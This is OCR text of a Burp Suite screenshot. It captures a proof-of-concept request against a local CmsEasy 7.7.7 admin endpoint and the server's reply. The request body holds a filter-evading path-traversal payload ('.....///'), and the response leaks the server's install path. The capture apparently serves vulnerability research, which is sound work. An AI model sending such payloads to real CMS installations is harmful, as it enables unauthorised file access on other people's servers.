 Burp 项目 Intruder 重放器 查看 帮助 Turbo Intruder Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE
1 × 2 × +
发送 取消 < ▼ > ▼ 目标: h
请求
美化 Raw Hex \n
1 POST /index.php?case=database&act=backAll&admin_dir=admin&site=default HTTP/1.1
2 Host: 192.168.0.104:5678
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Origin: http://192.168.0.104:5678
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://127.0.0.1:5678/index.php?case=admin&act=login&admin_dir=admin&site=default
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-fetch-site: same-origin
14 sec-fetch-mode: navigate
15 sec-fetch-user: ?1
16 sec-fetch-dest: document
17 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132", "Google Chrome";v="132"
18 sec-ch-ua-mobile: ?0
19 sec-ch-ua-platform: "Windows"
20 cookie: loginfalse74c6352c5a281ec5947783b8a186e225=6; PHPSESSID=73sf2og6s519qp6507aeofvp19;
allowdown=985f28e9d3af52c829b07a025282006b; login_username=admin; login_password=
yxx202HvK1vseDc6d%253DMBgleqHCHKdC%253DocDZ%253DK%253DMuLx0uV2ab18391e6e61e99aff8e10d05e4ad02
21 Connection: keep-alive
22
23 submit=1&select%5B%5D=.....///.....///1.txt
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Jan 2025 16:29:07 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Referer-Policy: origin
6 Content-Security-Policy: frame-ancestors 'self'
7 X-Permitted-Cross-Domain-Policies: 'master-only'
8 X-XSS-Protection: 1: mode=block
9 X-Download-Options: SAMEORIGIN
10 Strict-Transport-Security: max-age=31536000
11 X-Robots-Tag: none
12 X-Frame-Options: SAMEORIGIN
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Cache-Control: no-store, no-cache, must-revalidate
15 Pragma: no-cache
16 Keep-Alive: timeout=5, max=100
17 Connection: Keep-Alive
18 Content-Type: text/html; charset=utf-8
19 Content-Length: 119
20
21 D:\WebTools\phpstudy\phpstudy\WWW\CmsEasy_7.7.7_UTF-8_20240105/template_admin/admin/database/ba
ckAll.php模板不存在
Search 0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头